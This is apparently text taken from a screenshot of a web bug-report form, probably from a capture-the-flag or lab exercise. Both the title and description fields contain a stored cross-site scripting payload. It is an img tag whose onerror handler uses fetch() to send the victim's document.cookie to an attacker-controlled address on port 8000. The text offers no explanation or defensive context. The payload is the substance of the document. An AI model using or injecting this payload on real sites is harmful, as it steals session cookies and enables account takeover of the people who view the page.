 Report Submission Form
Bug report submitted successfully! Our team will be checking on this shortly.
Report Title:
<img src=x onerror="fetch('http://10.10.14.29:8000/?cookie='+document.cookie)">
Description:
<img src=x onerror="fetch('http://10.10.14.29:8000/?cookie='+document.cookie)">